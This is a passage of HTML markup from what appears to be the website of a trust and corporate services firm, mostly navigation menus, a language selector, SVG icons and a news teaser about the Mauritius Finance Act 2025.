                            <a href="/contact"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/contact" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Get in touch</span>
                                                </a>
                                                <a href="/staff-directory" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Staff Directory</span>
                                                </a>
                                                <a href="/locations" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Find an office</span>
                                                </a>
                                                <a href="/legal" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Legal</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/x1obhstn/city-aerial-view-4.jpg?v=1da29c7d0c19830" alt="City Aerial View 4"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>                    <a href="/client-login/" class="text-sm font-normal leading-8 text-gray-900 w-8 h-8">
                        <svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" class="w-8 h-8">
    <g id="Group_1127" data-name="Group 1127" transform="translate(-1344 -77)"
        style="mix-blend-mode: multiply;isolation: isolate">
        <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(1344 77)" fill="#fff" stroke="#00022c"
            stroke-width="2">
            <circle cx="18.5" cy="18.5" r="18.5" stroke="none" />
            <circle cx="18.5" cy="18.5" r="17.5" fill="none" />
        </g>
        <g id="Group_1126" data-name="Group 1126" transform="translate(-0.828)">
            <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(1357 85)" fill="#fff" stroke="#00022c"
                stroke-width="2">
                <circle cx="6" cy="6" r="6" stroke="none" />
                <circle cx="6" cy="6" r="5" fill="none" />
            </g>
            <g id="Path_661" data-name="Path 661" transform="translate(1351.826 96.5)" fill="#fff">
                <path
                    d="M 11.17481422424316 8.899496078491211 C 8.446754455566406 8.899496078491211 5.881424903869629 8.669746398925781 3.951374769210815 8.252566337585449 C 1.624504685401917 7.749606132507324 1.031224727630615 7.134706497192383 0.9997146725654602 6.997566223144531 C 1.000004649162292 5.487216472625732 1.995774745941162 4.030326366424561 3.803884744644165 2.897706270217896 C 5.757494449615479 1.673946261405945 8.375205039978027 0.9999962449073792 11.1748046875 0.9999962449073792 C 13.97440433502197 0.9999962449073792 16.59212493896484 1.673946261405945 18.54573440551758 2.897706270217896 C 20.35384559631348 4.030326366424561 21.3496150970459 5.487216472625732 21.3496150970459 6.999996185302734 C 21.31839561462402 7.134706497192383 20.7251148223877 7.749606132507324 18.39824485778809 8.252566337585449 C 16.46819496154785 8.669746398925781 13.90286445617676 8.899496078491211 11.17481422424316 8.899496078491211 Z"
                    stroke="none" />
                <path
                    d="M 11.1748046875 1.999996185302734 C 8.598394393920898 1.999996185302734 6.105283737182617 2.636086463928223 4.334733963012695 3.745176315307617 C 2.668458938598633 4.788946151733398 2.16486930847168 5.859940052032471 2.037666320800781 6.580644130706787 C 2.383846282958984 6.773101806640625 3.19219970703125 7.117480278015137 4.891754150390625 7.417675971984863 C 6.65085506439209 7.728376388549805 8.882214546203613 7.899496078491211 11.17479515075684 7.899496078491211 C 13.46738433837891 7.899496078491211 15.69874477386475 7.728376388549805 17.45784378051758 7.417675971984863 C 19.15739822387695 7.117480278015137 19.96575355529785 6.773101806640625 20.31193161010742 6.580644130706787 C 20.18473052978516 5.859940052032471 19.6811408996582 4.788946151733398 18.01486587524414 3.745176315307617 C 16.24432373046875 2.636086463928223 13.7512149810791 1.999996185302734 11.1748046875 1.999996185302734 M 11.1748046875 -3.814697265625e-06 C 17.34647369384766 -3.814697265625e-06 22.34960556030273 3.134006500244141 22.34960556030273 6.999996185302734 C 22.34960556030273 10.86599731445312 -5.7220458984375e-06 10.86599540710449 -5.7220458984375e-06 6.999996185302734 C -5.7220458984375e-06 3.134006500244141 5.003133773803711 -3.814697265625e-06 11.1748046875 -3.814697265625e-06 Z"
                    stroke="none" fill="#00022c" />
            </g>
        </g>
    </g>
</svg>
                    </a>
                </div>
                <div class="news bg-white hidden lg:py-6 relative xl:flex xl:items-center xl:justify-evenly xl:gap-10 xl:px-6 2xl:px-20">
                    

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/knowledge/news"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/conocimientos/noticias"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/knowledge/noticias"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x8D44;&#x6E90;/&#x6700;&#x65B0;&#x6D88;&#x606F;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
              
            </div>
        </nav>

        <div data-region="global" class=" regional-menu mobile-menu hidden xl:hidden bg-dark-blue" role="dialog" aria-modal="true">
            <div class="absolute top-16 lg:top-20 inset-0 z-50 min-h-fit overflow-y-auto  px-0 py-0 w-full h-screen bg-dark-blue">
                <div class="flow-root">
                    <div>
                        <div class="flex border-b border-[#343A61] lg:px-6 xl:px-0">
                            <a href="/client-login/"
                                class="text-white uppercase py-4 px-6 flex justify-between items-center hover:text-bright-blue-500">
                                <svg id="Group_1127" data-name="Group 1127" xmlns="http://www.w3.org/2000/svg"
                                    width="27.5" height="27.5" viewBox="0 0 27.5 27.5">
                                    <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(0 0)" fill="none"
                                        stroke="#fff" stroke-width="1">
                                        <circle cx="13.75" cy="13.75" r="13.75" stroke="none" />
                                        <circle cx="13.75" cy="13.75" r="13.25" fill="none" />
                                    </g>
                                    <g id="Group_1126" data-name="Group 1126" transform="translate(5.201 5.946)">
                                        <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(3.845)"
                                            fill="none" stroke="#fff" stroke-width="1.5">
                                            <circle cx="4.459" cy="4.459" r="4.459" stroke="none" />
                                            <circle cx="4.459" cy="4.459" r="3.959" fill="none" />
                                        </g>
                                        <g id="Path_661" data-name="Path 661" transform="translate(0 8.547)"
                                            fill="none">
                                            <path
                                                d="M8.306,0c4.587,0,8.306,2.329,8.306,5.2S0,8.076,0,5.2,3.719,0,8.306,0Z"
                                                stroke="none" />
                                            <path
                                                d="M 8.305598258972168 0.999997615814209 C 4.390997886657715 0.999997615814209 1.07685375213623 2.880799293518066 1.001312255859375 5.124534606933594 C 1.150360107421875 5.280086517333984 1.76099681854248 5.648135185241699 3.29489803314209 5.944828033447266 C 4.67145824432373 6.211087703704834 6.450958251953125 6.357728004455566 8.305598258972168 6.357728004455566 C 10.16023826599121 6.357728004455566 11.93973827362061 6.211087703704834 13.31629848480225 5.944828033447266 C 14.85019874572754 5.648135185241699 15.46083641052246 5.280086517333984 15.60988426208496 5.124534606933594 C 15.53434276580811 2.880799293518066 12.2201976776123 0.999997615814209 8.305598258972168 0.999997615814209 M 8.305598258972168 -1.9073486328125e-06 C 12.89265823364258 -1.9073486328125e-06 16.61119842529297 2.329327583312988 16.61119842529297 5.20269775390625 C 16.61119842529297 8.076077461242676 -1.9073486328125e-06 8.076078414916992 -1.9073486328125e-06 5.20269775390625 C -1.9073486328125e-06 2.329327583312988 3.718547821044922 -1.9073486328125e-06 8.305598258972168 -1.9073486328125e-06 Z"
                                                stroke="none" fill="#fff" />
                                        </g>
                                    </g>
                                </svg>
                                <span class="pl-3">Log in</span>
                            </a>
                        </div>
                        <div>
                            <div class="mob-locations-menu hidden">
                                <a href="/locations"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-light-blue-900 hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#107FFF" />
                                    </svg>
                                    <span>All locations</span>
                                </a>
                                <a href="/"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-mid-blue hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>
                                    <span>Global</span>
                                </a>
                                <a href="/americas-caribbean/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#DBFE87] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                    </svg>
                                    <span>Americas / Caribbean</span>
                                </a>
                                <a href="/amea/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#58D6C8] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#58D6C8" />
                                    </svg>
                                    <span>Asia / Middle East / Africa</span>
                                </a>
                                <a href="/europe/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-b-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#FF9456] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#FF9456" />
                                    </svg>
                                    <span>Europe</span>
                                </a>
                            </div>




    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>About</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/about-us"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>About</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/about-us/vision"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Vision</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/people"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>People</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/careers"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Careers</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/our-community"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Community</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/services"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Services</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/services/fund-administration"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Funds</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/private-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Private Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/corporate-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Corporate Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/marine"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Marine</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Global Reach</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="#"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Global Reach</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/americas-caribbean"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Americas &amp; Caribbean</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/amea"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>AMEA</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/europe"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Europe</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/knowledge"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Resources</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/knowledge/news"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>News</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/insights"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Insights</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/brochures-fact-sheets"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Brochures &amp; Fact Sheets</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/awards-accolades"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Awards &amp; Accolades</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/contact"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Contact</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/contact"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Get in touch</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/staff-directory"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Staff Directory</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/locations"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Find an office</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/legal"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Legal</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>                           

                        </div>
                        <div class="pt-4 pb-6 lg:px-6">
                            <p class="px-6 pt-10 text-white tracking-wider uppercase text-sm mb-2">Quick Links</p>
                            <a href="/services/funds" class="text-white uppercase py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
